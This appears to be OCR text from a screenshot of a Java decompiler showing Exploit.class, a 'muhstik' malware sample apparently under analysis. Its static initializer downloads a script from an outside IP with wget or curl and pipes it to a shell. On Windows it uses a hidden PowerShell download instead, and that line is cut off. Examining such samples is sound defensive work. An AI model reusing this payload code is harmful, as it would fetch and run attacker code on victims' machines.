 Exploit.class - Java Decompiler
File Edit Navigation Search Help
cases
maldoc
muhstik
Exploit.class
pico
Exploit.class
package muhstik;
public class Exploit {
static {
try {
6 String[] arrayOfString = { "/bin/bash", "-c", "(wget -qO - http://18.228.7.109/.log/log || curl http://18.228.7.109/.log/log) | sh" };
8 if (System.getProperty("os.name").toLowerCase().startsWith("win"))
9 arrayOfString = new String[] { "powershell", "-w", "hidden", "-c", "(new-object System.Net.WebClient).Downloadfile('http://172.105.241.146:80/w
12 Runtime runtime = Runtime.getRuntime();
13 Process process = runtime.exec(arrayOfString);
14 process.waitFor();
15 } catch (Exception exception) {
16 System.out.println(exception.toString());
}
}
}